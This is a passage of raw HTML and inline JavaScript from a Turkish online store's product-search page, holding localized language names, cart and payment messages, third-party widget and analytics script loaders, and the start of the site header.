Kafkasya","ku":"K\u00fcrt\u00e7e","kwk":"Kwak\u02bcwala","nmg":"Kwasio","lad":"Ladino","lah":"Lahnda","lkt":"Lakotaca","lam":"Lamba dili","lag":"Langi","lo":"Lao dili","ltg":"Latgalian","la":"Latince","lzz":"Lazca","pl":"Leh\u00e7e","lv":"Letonca","lez":"Lezgice","lij":"Ligurca","lil":"Lillooet","li":"Limburgca","ln":"Lingala","lfn":"Lingua Franca Nova","lt":"Litvanca","liv":"Livonca","jbo":"Lojban","lmo":"Lombard\u00e7a","lou":"Louisiana Kreolcesi","loz":"Lozi","lu":"Luba-Katanga","lua":"Luba-Lulua","lui":"Luiseno","smj":"Lule Laponcas\u0131","lun":"Lunda","luo":"Luo","lus":"Lushai","luy":"Luyia","lb":"L\u00fcksemburgca","mde":"Maba","hu":"Macarca","jmc":"Machame","mad":"Madura Dili","maf":"Mafa","mag":"Magahi","vmf":"Main Frankonya Dili","mai":"Maithili","mak":"Makasar","mk":"Makedonca","mgh":"Makhuwa-Meetto","kde":"Makonde","ml":"Malayalam dili","ms":"Malayca","pqm":"Malecite","mg":"Malga\u015f\u00e7a","mt":"Maltaca","gv":"Man dili","mnc":"Man\u00e7urya dili","mdr":"Mandar","man":"Mandingo","mni":"Manipuri dili","mi":"Maori dili","arn":"Mapu\u00e7e dili","mr":"Marathi dili","chm":"Mari dili","mh":"Marshall Adalar\u0131 dili","mwr":"Marvari","mas":"Masai","mzn":"Mazenderanca","byv":"Medumba","xmf":"Megrelce","men":"Mende dili","mwv":"Mentawai","esu":"Merkezi Yupik\u00e7e","mer":"Meru","mgo":"Meta\u2019","arz":"M\u0131s\u0131r Arap\u00e7as\u0131","crg":"Michif","mic":"Micmac","nan":"Min Nan \u00c7incesi","min":"Minangkabau","mwl":"Miranda dili","mn":"Mo\u011folca","moh":"Mohavk dili","mdf":"Mok\u015fa dili","lol":"Mongo","crm":"Moose Cree","mfe":"Morisyen","mos":"Mossi","mua":"Mundang","mye":"Myene","nqo":"N\u2019Ko","naq":"Nama","nap":"Napolice","na":"Nauru dili","nv":"Navaho dili","ng":"Ndonga","ars":"Necd Arap\u00e7as\u0131","ne":"Nepalce","new":"Nevari","sba":"Ngambay","nnh":"Ngiemboon","jgo":"Ngomba","yrl":"Nheengatu","nia":"Nias","pcm":"Nijerya Pidgin dili","niu":"Niue dili","nog":"Nogayca","crl":"Northern East Cree","hdn":"Northern Haida","ttm":"Northern Tutchone","ojb":"Northwestern Ojibwa","no":"Norve\u00e7\u00e7e","nb":"Norve\u00e7\u00e7e Bokm\u00e5l","nn":"Norve\u00e7\u00e7e Nynorsk","nov":"Novial","nus":"Nuer","nym":"Nyamvezi","ny":"Nyanja","nyn":"Nyankole","tog":"Nyasa Tonga","nyo":"Nyoro","nzi":"Nzima dili","ojs":"Oji-Cree","oj":"Ojibva dili","oka":"Okanagan","oc":"Oksitan dili","or":"Oriya dili","om":"Oromo dili","tzm":"Orta Atlas Tamazigti","dtp":"Orta Kadazan","ckb":"Orta K\u00fcrt\u00e7e","dum":"Orta\u00e7a\u011f Felemenk\u00e7esi","frm":"Orta\u00e7a\u011f Frans\u0131zcas\u0131","enm":"Orta\u00e7a\u011f \u0130ngilizcesi","mga":"Orta\u00e7a\u011f \u0130rlandacas\u0131","gmh":"Orta\u00e7a\u011f Y\u00fcksek Almancas\u0131","osa":"Osage","os":"Oset\u00e7e","ota":"Osmanl\u0131 T\u00fcrk\u00e7esi","mrj":"Ova \u00c7irmi\u015f\u00e7esi","uz":"\u00d6zbek\u00e7e","pfl":"Palatin Almancas\u0131","pau":"Palau dili","pi":"Pali","pam":"Pampanga","pag":"Pangasinan dili","pap":"Papiamento","pal":"Pehlevi Dili","pa":"Pencap\u00e7a","pdc":"Pensilvanya Almancas\u0131","ps":"Pe\u015ftuca","pcd":"Picard Dili","pms":"Piyemontece","crk":"Plains Cree","pdt":"Plautdietsch","pon":"Pohnpeian","pt":"Portekizce","prg":"Prusyaca","raj":"Rajasthani","rap":"Rapanui dili","rar":"Rarotongan","rif":"Rif Berbericesi","rhg":"Rohingya dili","rom":"Romanca","rm":"Roman\u015f\u00e7a","rgn":"Romanyolca","rof":"Rombo","rtm":"Rotuman","rug":"Roviana","ro":"Rumence","ru":"Rus\u00e7a","rue":"Rusince","rwk":"Rwa","ssy":"Saho","tkr":"Sahurca","sam":"Samarit Aramcas\u0131","saq":"Samburu","sm":"Samoa dili","sgs":"Samogit\u00e7e","sad":"Sandave","sg":"Sango","sbp":"Sangu","sa":"Sanskrit","sat":"Santali","sc":"Sardunya dili","sas":"Sasak","sdc":"Sassari Sarduca","stq":"Saterland Frizcesi","saz":"Saurashtra","ceb":"Sebuano dili","sly":"Selayar","sel":"Selkup dili","seh":"Sena","see":"Seneca dili","srr":"Serer dili","sei":"Seri","crs":"Seselwa Kreole Frans\u0131zcas\u0131","tn":"Setsvana","shn":"Shan dili","sh":"S\u0131rp-H\u0131rvat Dili","sr":"S\u0131rp\u00e7a","ii":"Sichuan Yi","scn":"Sicilyaca","sid":"Sidamo dili","szl":"Silezyaca","sd":"Sindhi dili","si":"Sinhali dili","ss":"Sisvati","sms":"Skolt Laponcas\u0131","den":"Slavey dili","sk":"Slovak\u00e7a","sl":"Slovence","xog":"Soga","sog":"Sogdiana Dili","so":"Somalice","snk":"Soninke","crj":"Southern East Cree","hax":"Southern Haida","slh":"Southern Lushootseed","tce":"Southern Tutchone","srn":"Sranan Tongo","zgh":"Standart Fas Tamazigti","str":"Straits Salish","suk":"Sukuma dili","su":"Sunda dili","sus":"Susu","sux":"S\u00fcmerce","syr":"S\u00fcryanice","sw":"Svahili dili","csw":"Swampy Cree","ksb":"\u015eambala","chy":"\u015eayence","sn":"\u015eona dili","tg":"Tacik\u00e7e","tl":"Tagalogca","tgx":"Tagish","ty":"Tahiti dili","tht":"Tahltan","blt":"Tai Dam","dav":"Taita","tly":"Tal\u0131\u015f\u00e7a","tmh":"Tama\u015fek","ta":"Tamilce","trv":"Taroko","twq":"Tasawaq","shi":"Ta\u015felit","tt":"Tatarca","ttt":"Tat\u00e7a","th":"Tayca","te":"Telugu dili","ter":"Tereno","teo":"Teso","tet":"Tetum","bo":"Tibet\u00e7e","tig":"Tigre","ti":"Tigrinya dili","tem":"Timne","tiv":"Tiv","tli":"Tlingit","tpi":"Tok Pisin","tkl":"Tokelau dili","to":"Tonga dili","fit":"Tornedalin Fincesi","trw":"Torwali","tsd":"Tsakonca","tsi":"Tsimshian","ts":"Tsonga","tcy":"Tuluca","tum":"Tumbuka","aeb":"Tunus Arap\u00e7as\u0131","tru":"Turoyo","tyv":"Tuvaca","tvl":"Tuvalyanca","tr":"T\u00fcrk\u00e7e","tk":"T\u00fcrkmence","tw":"Tvi","kcg":"Tyap","udm":"Udmurt\u00e7a","uga":"Ugarit dili","uk":"Ukraynaca","rup":"Ulah\u00e7a","umb":"Umbundu","ur":"Urduca","ug":"Uygurca","vai":"Vai","wal":"Valamo","wa":"Valonca","war":"Varay","was":"Va\u015fo","ve":"Venda dili","vec":"Venedik\u00e7e","vep":"Veps dili","vi":"Vietnamca","vo":"Volap\u00fck","wo":"Volof\u00e7a","vro":"V\u00f5ro","vot":"Vot\u00e7a","vun":"Vunjo","wae":"Walser","wbp":"Warlpiri","guc":"Wayuu dili","ikt":"Western Canadian Inuktitut","ojw":"Western Ojibwa","cwd":"Woods Cree","wuu":"Wu \u00c7incesi","hsn":"Xiang \u00c7incesi","jrb":"Yahudi Arap\u00e7as\u0131","jpr":"Yahudi Fars\u00e7as\u0131","sah":"Yakut\u00e7a","yav":"Yangben","yao":"Yao","yap":"Yap\u00e7a","ybb":"Yemba","yi":"Yidi\u015f","yo":"Yorubaca","hsb":"Yukar\u0131 Sorb\u00e7a","el":"Yunanca","jut":"Yutland Dili","zap":"Zapotek dili","dje":"Zarma","zza":"Zazaca","zea":"Zelandaca","zen":"Zenaga dili","gbz":"Zerd\u00fc\u015ft Daricesi","za":"Zhuangca","xh":"Zosa dili","zu":"Zuluca","zun":"Zunice"}}},notificationMessages = {"ready_for_delete_status":"Hesap k\u0131sa bir s\u00fcre i\u00e7erisinde silinecektir.","suspended_status":"Eri\u015fmeye \u00e7al\u0131\u015ft\u0131\u011f\u0131n\u0131z internet sitesi ge\u00e7ici olarak servis d\u0131\u015f\u0131d\u0131r.","unexpected_error_status":"Beklenmeyen bir hata olu\u015ftu.","_Internal_Server_Error_":"Sunucu Hatas\u0131.","_Involuntary_Action_":"\u0130stemsiz yap\u0131lan bir i\u015flem tespit edildi ve i\u015flem blokland\u0131","_Design_Syntax_Error_":"Tasar\u0131m s\u00f6zdizimi hatas\u0131. L\u00fctfen tema dosyalar\u0131n\u0131 kontrol ediniz","_Could_Not_Load_Product":"\u00dcr\u00fcn y\u00fcklenemedi.","login_for_gift_card":"Hediye \u00e7ekini kullanabilmeniz i\u00e7in \u00fcye giri\u015fi yapman\u0131z gerekmektedir.","select_option_for_product":"Sepete at\u0131lmas\u0131 istenen %s se\u00e7enekli bir \u00fcr\u00fcnd\u00fcr, l\u00fctfen bir se\u00e7enek se\u00e7iniz.","product_not_found":"%s adl\u0131 \u00fcr\u00fcn bulunamad\u0131.","product_has_variants":"%s adl\u0131 \u00fcr\u00fcn\u00fcn farkl\u0131 \u00f6zellikleri vard\u0131r ve bu \u00fcr\u00fcn i\u00e7in bir \u00f6zelli\u011fin se\u00e7ilmesi gerekmektedir.","selected_variant_unavailable":"%s adl\u0131 \u00fcr\u00fcn\u00fcn se\u00e7ilen \u00f6zelli\u011fi mevcut de\u011fildir.","insufficient_product_quantity":"%s adl\u0131 \u00fcr\u00fcnden istenen miktarda mevcut de\u011fildir.","product_quantity_multiple":"%s adl\u0131 \u00fcr\u00fcnden 1 adet ve katlar\u0131ndan sat\u0131n alabilirsiniz.","undefined_subscription":"Tan\u0131ms\u0131z abonelik","undefined_payment_period":"Tan\u0131ms\u0131z \u00e7ekim periyodu","undefined_payment_count":"Tan\u0131ms\u0131z \u00e7ekim adedi","invalid_countdown_date":"Geri say\u0131m tarihi ge\u00e7erli olmad\u0131\u011f\u0131 i\u00e7in \u00fcr\u00fcn sepete at\u0131lamam\u0131\u015ft\u0131r.","product_price_positive":"Sepete at\u0131lmas\u0131 istenen \u00fcr\u00fcn\u00fcn fiyat\u0131 s\u0131f\u0131rdan b\u00fcy\u00fck olmal\u0131.","discounted_price_positive":"Sepete at\u0131lmas\u0131 istenen \u00fcr\u00fcn\u00fcn indirimli fiyat\u0131 s\u0131f\u0131rdan b\u00fcy\u00fck olmal\u0131.","suspicious_activity_blocked":"\u0130stemsiz yap\u0131lan bir i\u015flem tespit edildi\u011finden, g\u00fcvenlik sebebiyle i\u015flem engellendi. L\u00fctfen tekrar deneyiniz.","cart_locked":"Sepet kilitli oldu\u011fu i\u00e7in sepet ile ilgili herhangi bir i\u015flem yap\u0131lamamaktad\u0131r.","login_to_add_product":"Sepete \u00fcr\u00fcn ekleyebilmek i\u00e7in \u00fcye giri\u015fi yap\u0131lmas\u0131 zorunludur.","ajax_only_action":"Bu i\u015flem sadece ajax \u00fczerinden yap\u0131labilir.","worker_not_found":"\u00c7al\u0131\u015ft\u0131r\u0131lmak istenen worker bulunamad\u0131.","customization_info_required":"Sepete %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in %s adl\u0131 \u00fcr\u00fcn \u00f6zelle\u015ftirme bilgisi gereklidir.","customization_value_min_length":"Sepete \u00f6zelle\u015ftirilmi\u015f %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in %s adl\u0131 \u00f6zelle\u015ftirme bilgisinin de\u011feri en az %s karakter olmal\u0131d\u0131r.","customization_value_max_length":"Sepete \u00f6zelle\u015ftirilmi\u015f %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in %s adl\u0131 \u00f6zelle\u015ftirme bilgisinin de\u011feri en fazla %s karakter olabilir.","product_not_in_cart":"Sepetin i\u00e7inde ilgili \u00fcr\u00fcn bulunamad\u0131.","min_product_quantity_required":"%s isimli \u00fcr\u00fcnden en az %s %s alman\u0131z gerekmektedir.","max_product_quantity_required":"%s isimli \u00fcr\u00fcnden en fazla %s %s alman\u0131z gerekmektedir.","recaptcha_required":"Sepete %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in recaptchay\u0131 \u00e7\u00f6zmeniz gereklidir.","customization_id_not_found":"Sepete %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in g\u00f6nderilen %s idli \u00f6zelle\u015ftirme bilgisi bulunamad\u0131.","customization_id_required":"Sepete \u00f6zelle\u015ftirilmi\u015f %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in \u00f6zelle\u015ftirme idsinin g\u00f6nderilmesi gerekir.","customization_value_required":"Sepete \u00f6zelle\u015ftirilmi\u015f %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in \u00f6zelle\u015ftirme de\u011ferinin g\u00f6nderilmesi gerekir.","customization_file_content_required":"Sepete at\u0131lmak istenen \u00f6zelle\u015ftirilmi\u015f \u00fcr\u00fcn i\u00e7in %s adl\u0131 dosyan\u0131n i\u00e7eri\u011finin g\u00f6nderilmesi gerekir.","subscription_not_found":"Abonelik bulunamad\u0131.","payment_period_required":"Sepete %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in \u00e7ekim periyodu belirtilmelidir.","payment_duration_required":"Sepete %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in \u00e7ekim s\u00fcresi belirtilmelidir.","subscription_required":"Sepete %s \u00fcr\u00fcn\u00fcn\u00fc atabilmek i\u00e7in abonelik belirtilmelidir.","invalid_file_extension":"Sepete eklemek istedi\u011finiz \u00fcr\u00fcn i\u00e7in g\u00f6ndermi\u015f oldu\u011funuz %s adl\u0131 dosyan\u0131n uzant\u0131s\u0131 ge\u00e7ersizdir. L\u00fctfen ge\u00e7erli uzant\u0131l\u0131 bir dosya g\u00f6ndermeyi deneyiniz.","invalid_file_type":"Sepete eklemek istedi\u011finiz \u00fcr\u00fcn i\u00e7in g\u00f6ndermi\u015f oldu\u011funuz %s adl\u0131 dosyan\u0131n tipi ge\u00e7ersizdir. L\u00fctfen ge\u00e7erli tipte bir dosya g\u00f6ndermeyi deneyiniz.","max_file_size_exceeded":"Sepete eklemek istedi\u011finiz \u00fcr\u00fcnler i\u00e7in g\u00f6nderebilece\u011finiz dosyalar\u0131n boyutu en fazla %s Mb olabilir.","gift_card_not_found":"Hediye \u00e7eki bulunamad\u0131!","empty_cart":"Sepetinizde \u00fcr\u00fcn bulunmamaktad\u0131r.","no_saved_cart":"Kay\u0131tl\u0131 sepetiniz bulunmamaktad\u0131r.","gift_card_expired":"Bu hediye \u00e7ekinin kullan\u0131m hakk\u0131 bitmi\u015f.","user_gift_card_limit_reached":"\u00dcyenin hediye \u00e7ekini kullan\u0131m hakk\u0131 dolmu\u015f.","gift_card_out_of_period":"Hediye \u00e7eki kullan\u0131m s\u00fcresi d\u0131\u015f\u0131nda.","gift_card_not_for_user_group":"Hediye \u00e7eki \u00fcye grubunuzun kullan\u0131m\u0131 d\u0131\u015f\u0131nda.","gift_card_not_applicable":"Hediye \u00e7eki sepetteki hi\u00e7 bir \u00fcr\u00fcn i\u00e7in ge\u00e7erli de\u011fil!","gift_card_not_for_discounted_products":"Bu hediye \u00e7eki indirimli \u00fcr\u00fcnler i\u00e7in ge\u00e7erli de\u011fildir","min_purchase_for_gift_card_excl_tax":"Bu hediye \u00e7ekini kullanmak i\u00e7in en d\u00fc\u015f\u00fck al\u0131\u015fveri\u015f miktar\u0131n\u0131 a\u015fman\u0131z gerekmektedir. (\u0130ndirimli \u00dcr\u00fcnler ve %s : %s %s )","min_purchase_for_gift_card_excl_tax_only":"Bu hediye \u00e7ekini kullanmak i\u00e7in en d\u00fc\u015f\u00fck al\u0131\u015fveri\u015f miktar\u0131n\u0131 a\u015fman\u0131z gerekmektedir. (%s : %s %s )","promotion_gift_card_conflict":"Ayn\u0131 anda Promosyon ve Hediye \u00e7ekini kullanamazs\u0131n\u0131z.","select_product":"\u00dcr\u00fcn se\u00e7iniz","search":"Arama","ok":"Tamam","cancel":"\u0130ptal","other":"Di\u011fer","valid_email_massage":"L\u00fctfen ge\u00e7erli bir e-posta adresi giriniz.","redirect_to_cart":"\u00dcr\u00fcnleri d\u00fczenlemek i\u00e7in Sepet Sayfas\u0131na y\u00f6nlendirileceksiniz.","confirm_address_deletion":"Se\u00e7ili adresi silmek istedi\u011finizden emin misiniz?","cart_loaded":"Sepetiniz Y\u00fcklendi. Sepet Sayfas\u0131na Y\u00f6nlendiriliyorsunuz.","cart_saved":"Sepetiniz kaydedildi.","remove_from_favorites":"\u00dcr\u00fcn\u00fc favorilerden kald\u0131rmak istiyor musunuz?","enter_billing_phone":"L\u00fctfen fatura adresinize cep telefonu numaras\u0131 giriniz.","enter_billing_postcode":"L\u00fctfen fatura adresinize Posta Kodu giriniz.","enter_billing_tc_id":"L\u00fctfen fatura adresinize T.C. kimlik numaras\u0131 giriniz.","enter_billing_tax_number":"L\u00fctfen fatura adresinize vergi numaras\u0131 giriniz.","enter_delivery_phone":"L\u00fctfen teslimat adresinize cep telefonu numaras\u0131 giriniz.","enter_delivery_postcode":"L\u00fctfen teslimat adresinize Posta Kodu giriniz.","enter_delivery_tc_id":"L\u00fctfen teslimat adresinize T.C. kimlik numaras\u0131 giriniz.","enter_valid_credit_card":"L\u00fctfen ge\u00e7erli kredi kart\u0131 numaras\u0131 giriniz.","no_joker_vadaa_campaign":"Herhangi bir Joker Vadaa Kampanyas\u0131 bulunamad\u0131.","bank_payment_option_unavailable":"Sipari\u015finiz i\u00e7in bu banka \u00fczerinde \u00f6deme se\u00e7ene\u011fi mevcut de\u011fildir. L\u00fctfen farkl\u0131 bir banka se\u00e7iniz.","select_installment":"Sipari\u015fi tamamlamak i\u00e7in l\u00fctfen taksit se\u00e7iniz.","select_saved_card":"L\u00fctfen kay\u0131tl\u0131 kartlar\u0131n\u0131z dan birini se\u00e7iniz.","enter_cvc_code":"L\u00fctfen g\u00fcvenlik ( CVC ) kodunu giriniz.","card_deletion_success":"Kart Silme Ba\u015far\u0131l\u0131","masterpass_cards_available":"Masterpass'e kay\u0131tl\u0131 kredi kartlar\u0131n\u0131z\u0131 art\u0131k bu sitede kullanabilirsiniz.","credit_card_form_not_loaded":"Kredi kart\u0131 formu y\u00fcklenemedi. L\u00fctfen daha sonra tekrar deneyiniz.","bkm_express_form_not_loaded":"BKM Express formu y\u00fcklenemedi. L\u00fctfen daha sonra tekrar deneyiniz.","complete_google_captcha":"Google Do\u011frulamas\u0131n\u0131 i\u015faretleyiniz.","iyzico_service_unavailable":"Iyzico servislerine ba\u011flan\u0131lamad\u0131. L\u00fctfen daha sonra tekrar deneyiniz.","confirm_account_deletion":"Hesab\u0131n\u0131z\u0131 kal\u0131c\u0131 olarak silmek istedi\u011finizden emin misiniz?","confirm_account_suspension":"Hesab\u0131n\u0131z\u0131 dondurmak istedi\u011finizden emin misiniz?","select_order_item_for_return":"\u0130ade veya Geri G\u00f6nderim talebi olu\u015fturabilmek i\u00e7in en az 1 sipari\u015f kalemi se\u00e7melisiniz.","_BKMExpressOrderContent_":"<p>BKM Express ile \u00f6deme yapmak isterseniz;<\/p><ul><li><span>1<\/span>BKM Express \u00f6deme sayfas\u0131na y\u00f6nlendirileceksiniz.<\/li><li><span>2<\/span>A\u00e7\u0131lan sayfada BKM Express \u00fcye kullan\u0131c\u0131 ad\u0131 ve \u015fifrenizi girin.<\/li><li><span>3<\/span>\u00d6deme ekran\u0131ndan kart se\u00e7imi yaparak i\u015flemi tamamlay\u0131n.<\/li><li><span>4<\/span>\u0130\u015flem sonras\u0131nda otomatik olarak bu siteye y\u00f6nlendirileceksiniz.<\/li><\/ul>","_CodCashOrderContent_":"<p>Kap\u0131da nakit \u00f6deme yapmak isterseniz;<\/p><ul><li><span>1<\/span>Sipari\u015finizi tamamlay\u0131n.<\/li><li><span>2<\/span>Kargonuz belirtmi\u015f oldu\u011funuz adrese g\u00f6nderilsin.<\/li><li><span>3<\/span><div>\u00dcr\u00fcn bedelini teslimat s\u0131ras\u0131nda <strong>nakit olarak<\/strong> \u00f6deyin.<\/div><\/li><\/ul>","_CodCCOrderContent_":"<p>Kap\u0131da kredi kart\u0131yla \u00f6deme yapmak isterseniz;<\/p><ul><li><span>1<\/span> Sipari\u015finizi tamamlay\u0131n.<\/li><li><span>2<\/span> Kargonuz belirtmi\u015f oldu\u011funuz adrese g\u00f6nderilsin.<\/li><li><span>3<\/span> <div>\u00dcr\u00fcn bedelini teslimat s\u0131ras\u0131nda <strong>kredi kart\u0131n\u0131zla<\/strong> \u00f6deyin.<\/div><\/li><\/ul>","_GarantiPayOrderContent_":"<p>GarantiPay ile \u00f6deme yapmak isterseniz;<\/p><ul><li><span>1<\/span>GarantiPay \u00f6deme sayfas\u0131na y\u00f6nlendirileceksiniz.<\/li><li><span>2<\/span>A\u00e7\u0131lan sayfada ilgili alana GSM veya TCKN giri\u015fi yap\u0131n.<\/li><li><span>3<\/span><div>Garanti BBVA mobil uygulaman\u0131za bir i\u015flem bildirimi gelir. <i class='text-danger'>(*)<\/i><\/div><\/li><li><span>4<\/span>Mobil uygulama \u00fczerinden kart se\u00e7imi yaparak i\u015flemi tamamlay\u0131n.<\/li><li><span>5<\/span>\u0130\u015flem sonras\u0131nda otomatik olarak bu siteye y\u00f6nlendirileceksiniz.<\/li><\/ul>","_GarantiPayOrderSubContent_":"<div>GarantiPay \u00d6deme Servisi \u015fu an i\u00e7in sadece BonusFla\u015f uygulamas\u0131 ile kullan\u0131labilmektedir.<\/div><div>Uygulama ile ilgili detaylara www.bonusflas.com.tr \u00fczerinden ula\u015fabilirsiniz.<\/div>","_PaypalOrderContent_":"<p>PayPal ile \u00f6deme yapmak isterseniz;<\/p><ul><li><span>1<\/span>PayPal \u00f6deme sayfas\u0131na y\u00f6nlendirileceksiniz.<\/li><li><span>2<\/span>A\u00e7\u0131lan sayfada PayPal \u00fcye kullan\u0131c\u0131 ad\u0131 ve \u015fifrenizi girin.<\/li><li><span>4<\/span>\u00d6deme ekran\u0131ndan kart se\u00e7imi yaparak i\u015flemi tamamlay\u0131n.<\/li><li><span>5<\/span>\u0130\u015flem sonras\u0131nda otomatik olarak bu siteye y\u00f6nlendirileceksiniz.<\/li><\/ul>","_PayWithIyzicoOrderContent_":"<p>Al\u0131\u015fveri\u015flerini h\u0131zla ve kolayca iyzico ile \u00d6de!<\/p><ul><li>iyzico ile \u00d6de-\u015eimdi Kolay!<\/li><li>Al\u0131\u015fveri\u015fini ister iyzico bakiyenle, ister sakl\u0131 kart\u0131nla, ister havale\/EFT y\u00f6ntemi ile kolayca \u00f6de; akl\u0131na tak\u0131lan herhangi bir konuda iyzico Korumal\u0131 Al\u0131\u015fveri\u015f avantaj\u0131yla 7\/24 canl\u0131 destek al.<\/li><\/ul>","doEmptyCart":"Sepetinizden t\u00fcm \u00fcr\u00fcnler silinecektir. Onayl\u0131yor musunuz?","product_comment_max_file":"En fazla 3 g\u00f6rsel ekleyebilirsiniz.","product_comment_max_file_size":"Her bir g\u00f6rselin boyutu en fazla 5 MB olmal\u0131d\u0131r.","product_comment_not_valid_extensions":"Y\u00fcklemek istedi\u011finiz dosya t\u00fcr\u00fc desteklenmemektedir. L\u00fctfen JPG, JPEG veya PNG formatlar\u0131nda g\u00f6rsel y\u00fckleyin."},stockTypes = {'Piece': 'Adet','cm': 'cm','Dozen': 'Düzine','gram': 'gram','kg': 'kg','Person': 'Kişi','Package': 'Paket','metre': 'metre','m2': 'm2','pair': 'Çift'};</script>


<link rel="preload" as="style" href="//www.amesia.com/8.3.0.0/storefront/assets/css/global.css?revision=8.3.0.0-834">
<link rel='stylesheet' type='text/css' href='//www.amesia.com/8.3.0.0/storefront/assets/css/global.css?revision=8.3.0.0-834'/>
<link rel="preload" as="style" href="//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/css/theme.css?revision=8.3.0.0-16-1767342046">
<link rel='stylesheet' type='text/css' href='//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/renders/css/theme.css?revision=8.3.0.0-16-1767342046'/>

    <link rel="preconnect" href="https://www.amesia.com/"/>
    <link rel="dns-prefetch" href="https://www.amesia.com"/>

<link rel="preload" as="script" href="//www.amesia.com/8.3.0.0/storefront/assets/javascript/vendor/jquery-3.7.1.min.js?revision=8.3.0.0-834">
<script type='text/javascript' src='//www.amesia.com/8.3.0.0/storefront/assets/javascript/vendor/jquery-3.7.1.min.js?revision=8.3.0.0-834'></script>

    <script>
        (function () {
            function asyncLoad() {
                var urls = [];
                var shopUrl = "shop=amesia.myideasoft.com";
                                    var shopUrlParam = '';
                                            shopUrlParam = '&' + shopUrl;
                                        shopUrlParam = shopUrlParam + '';
                    urls.push('https://whatsappchat.ideasoft.dev/script_tag.js?revision=1736150269' + shopUrlParam);
                                    var shopUrlParam = '';
                                            shopUrlParam = '&' + shopUrl;
                                        shopUrlParam = shopUrlParam + '';
                    urls.push('https://cookiebar.ideasoft.dev/script_tag.js?revision=1768217135' + shopUrlParam);
                                for (var i = 0; i < urls.length; i++) {
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.async = true;
                    s.src = urls[i];
                    var x = document.getElementsByTagName('script')[0];
                    x.parentNode.insertBefore(s, x);
                }
            }
            if (window.attachEvent) {
                window.attachEvent('onload', asyncLoad);
            } else {
                window.addEventListener('load', asyncLoad, false);
            }
        })();
    </script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BPGFF73TGE"></script><script src="https://rubanalytics.com/t5yrz6225xFxmJcX/sj.js?v=16681144216"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BPGFF73TGE');

</script>



<script>
$(document).ready(function () {
        if (navigator.userAgent.includes("DFMobileApp")) {
            $("button[data-selector='google-login'], button[data-selector='facebook-login']").each(function () {
                $(this).hide();
            });
        }
});
</script>
<script>
    function addToCartEvent(element, response) {
        if (response.success) {
            
        }
    }
</script>


			</head>
	<body class="current-page-product-list-search">
		<div class="sticky-top text-center text-white" style="background-color: #323232;">
    <h5 class="p-3 m-0">1500 TL ve üzeri alışverişlerinizde kargo bedava</h5>


</div>
<header id="header">
            <div class="header-top">
            <div class="container">
                <div class="row align-items-center">
                                            <div class="col col-lg-auto">
                            <div class="header-phone">
                                <a href="tel:03585147070">
                                    <svg width="23" height="22.998" viewBox="0 0 23 22.998">
                                        <g id="icon-phone" transform="translate(0 0)">
                                            <path id="Path_2591" data-name="Path 2591" d="M23.4,18.76l-4.655-3.1a1.359,1.359,0,0,0-1.819.3l-1.356,1.744a.58.58,0,0,1-.743.156l-.258-.142A15.589,15.589,0,0,1,10.5,14.518a15.652,15.652,0,0,1-3.191-4.063L7.17,10.2a.58.58,0,0,1,.153-.746L9.065,8.1a1.36,1.36,0,0,0,.3-1.819l-3.1-4.655a1.352,1.352,0,0,0-1.822-.41L2.488,2.381A2.746,2.746,0,0,0,1.236,4.006c-.7,2.554-.174,6.962,6.32,13.456,5.165,5.165,9.011,6.554,11.654,6.554a6.79,6.79,0,0,0,1.8-.235,2.743,2.743,0,0,0,1.625-1.252l1.171-1.946A1.352,1.352,0,0,0,23.4,18.76Zm-.251,1.43-1.168,1.947a1.981,1.981,0,0,1-1.169.906c-2.358.647-6.477.111-12.711-6.123S1.328,6.567,1.975,4.209a1.984,1.984,0,0,1,.907-1.171L4.829,1.87a.586.586,0,0,1,.791.178L7.306,4.58,8.722,6.7a.59.59,0,0,1-.128.79L6.851,8.848A1.341,1.341,0,0,0,6.5,10.57l.138.251A16.26,16.26,0,0,0,9.956,15.06a16.277,16.277,0,0,0,4.239,3.322l.252.139a1.341,1.341,0,0,0,1.722-.355l1.356-1.743a.59.59,0,0,1,.79-.128l4.655,3.1A.586.586,0,0,1,23.146,20.19Z" transform="translate(-1 -1.018)" fill="#fff"/>
                                            <path id="Path_2592" data-name="Path 2592" d="M283.011,70.091a6.523,6.523,0,0,1,6.516,6.516.383.383,0,1,0,.767,0,7.29,7.29,0,0,0-7.282-7.282.383.383,0,1,0,0,.767Z" transform="translate(-269.979 -66.256)" fill="#fff"/>
                                            <path id="Path_2593" data-name="Path 2593" d="M283.011,121.291a4.221,4.221,0,0,1,4.216,4.216.383.383,0,1,0,.767,0,4.988,4.988,0,0,0-4.983-4.983.383.383,0,1,0,0,.767Z" transform="translate(-269.979 -115.156)" fill="#fff"/>
                                            <path id="Path_2594" data-name="Path 2594" d="M283.011,172.491a1.919,1.919,0,0,1,1.916,1.916.383.383,0,1,0,.767,0,2.686,2.686,0,0,0-2.683-2.683.383.383,0,1,0,0,.767Z" transform="translate(-269.979 -164.057)" fill="#fff"/>
                                        </g>
                                    </svg>
                                    <span>0(358) 514 70 70</span>
                                </a>
                            </div>
                        </div>
                                        <div class="col-lg d-none d-lg-block">
                                                    <ul class="menu-items-row2">
                                                                    <li>
                                        <a href="http://www.amesia.com.tr" target="" rel="noopener"><span>amesia.com.tr</span></a>
                                    </li>
                                                                    <li>
                                        <a href="https://amesia.com.tr/index.php/hakkimizda/" target="_blank" rel="noopener"><span>Belgelerimiz</span></a>
                                    </li>
                                                                    <li>
                                        <a href="/sayfa/kvkkgdpr" target="" rel="noopener"><span>KVKK - GDPR</span></a>
                                    </li>
                                                                    <li>
                                        <a href="/sayfa/bilgi-toplum-hizmetleri" target="" rel="noopener"><span>Bilgi Toplum Hizmetleri</span></a>
                                    </li>
